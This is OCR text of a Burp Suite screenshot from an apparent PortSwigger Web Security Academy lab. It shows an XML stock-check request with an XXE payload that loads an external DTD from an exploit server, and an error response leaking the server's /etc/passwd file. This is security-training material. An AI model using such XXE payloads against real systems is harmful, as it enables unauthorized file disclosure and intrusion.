 Burp Suite Professional v2023.3.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn JWT Editor Keys Settings
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
1928 https://0aa70012044709d78033... POST /product/stock ✓ ✓ 400 2485 script ✓ 79.125.84.16
1927 https://0aa70012044709d78033... GET /resources/labheader/images/ps-lab-s... 200 707 XML svg ✓ 79.125.84.16
1926 https://portswigger.net POST /academy/labs/marksolutionasviewed?... ✓ 200 1760 JSON ✓ 34.240.117.4 AWSA
1925 https://0aa70012044709d78033... POST /product/stock ✓ ✓ 400 2485 script ✓ 79.125.84.16
Edited request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0aa70012044709d780333179005a001b.web-security-academy.net
3 Cookie: session=2EYdM5FTx1aVBtuUZaWaX7cBPHKSZKry
4 Content-Length: 234
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.50
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0aa70012044709d780333179005a001b.web-security-academy.n
et
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa70012044709d780333179005a001b.web-security-academy.n
et/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0aea007104c00985804730be01280062.exploit-ser
ver.net/exploit"> %xxe;]>
21 <stockCheck>
<productId>
1
</productId>
<storeId>
2
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2361
5
6 "XML parser exited with error: java.io.FileNotFoundException: /
invalid/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
Search... 0 matches
Inspector
Request attributes 2
Request cookies 1
Request headers 19
Response headers 3